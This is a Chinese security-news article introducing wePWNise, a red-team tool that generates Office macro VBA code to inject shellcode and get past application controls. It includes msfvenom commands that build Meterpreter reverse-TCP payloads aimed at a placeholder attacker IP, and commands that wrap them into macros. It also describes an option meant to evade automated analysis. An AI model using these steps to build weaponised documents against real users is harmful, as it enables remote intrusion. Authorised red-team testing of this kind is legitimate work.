Alpha_h4ck

Alpha_h4ck- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

Alpha_h4ck 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

Alpha_h4ck 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

关于wePWNise

wePWNise是一款功能强大的Office宏VBA代码生成工具,该工具基于纯Python开发,可以帮助广大研究人员生成用于Office宏或模版的VBA代码,并以此来测试目标Office环境、应用程序控制和防护机制的安全性。

wePWNise的设计理念将自动化和集成考虑在内,能够以锁定的环境场景为目标。wePWNise能够枚举目标环境的软件限制策略(SRP)和EMET缓解措施,并支持动态识别要将注入Payload的安全二进制文件。除此之外,wePWNise还集成了现有的开发框架(例如Metasploit、Cobalt Strike),并接受原始格式的任何定制Payload,以供红队研究人员使用。



工具运行流程

工具要求

Python termcolor包

安装命令如下:

pip install termcolor

工具下载

由于该工具基于Python 2开发,因此我们首先需要在本地设备上安装并配置好Python 2.7版本环境。

接下来,广大研究人员可以直接使用下列命令将该项目源码克隆至本地:

git clone https://github.com/FSecureLABS/wePWNise.git

命令行参数

usage: wepwnise.py [-h] -i86 <x86_shellcode> -i64 <x64_shellcode> [--inject64] [--out <output_file>] [--msgbox] [--msg <window_message>] optional arguments: -h, --help 显示工具帮助信息和退出 -i86 <x86_shellcode> 输入x86原始shellcode -i64 <x64_shellcode> 输入x64原始shellcode --inject64 注入64位Payload,注入x86时设置为False,默认为True --out <output_file> 输出VBA宏的文件路径 --msgbox 显示消息框以防止自动化分析,默认为True --msg <window_message> --msgbox设置为True时,需要显示的自定义提示消息

工具使用样例

Metasploit Payload

首先,生成适用于x86和x64架构的原始格式Payload,并确保Metasploit监听器配置正确:

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<port> -f raw -o /payloads/msf86.raw $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<port> -f raw -a x86_64 -o /payloads/msf64.raw

然后将wePWNise指向生成的Payload,并将输出结果存储至msf_wepwn.txt:

$ wepwnise.py -i86 /payloads/msf86.raw -i64 /payloads/msf64.raw --out /payloads/msf_wepwn.txt

Cobalt Strike Payload

按照下列路径点击菜单,并在Cobalt Strike中生成原始Payload,然后重复该操作并勾选x64勾选框以生成64位Payload:

Attacks > Packages > Payload Generator

然后将生成的Payload传递给wePWNise并生成VBA代码:

$ wepwnise.py -i86 /payloads/cs86.raw -i64 /payloads/cs64.raw --msgbox False --out /payloads/cs_wepwn.txt

自定义Payload

在某些特定场景下,我们可能只能拿到x86 Payload,而wePWNise需要32位和64位两种架构的Payload,为了禁用64位注入功能,我们可以创建一个虚假的64位文件,然后将--inject64参数设置为False:

$ echo "+" > /payloads/dummy64.raw $ wepwnise.py -i86 /payloads/custom.raw -i64 /payloads/dummy64.raw --inject64 False --out /payloads/wepwn86.txt

类似的,如果你只想要生成64位的Payload,可以创建一个虚假的x86文件,然后通过-i86命令行参数提供给wePWNise。

许可证协议

本项目的开发与发布遵循BSD-3-Clause开源许可证协议。

项目地址

wePWNise:【GitHub传送门】

参考资料

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)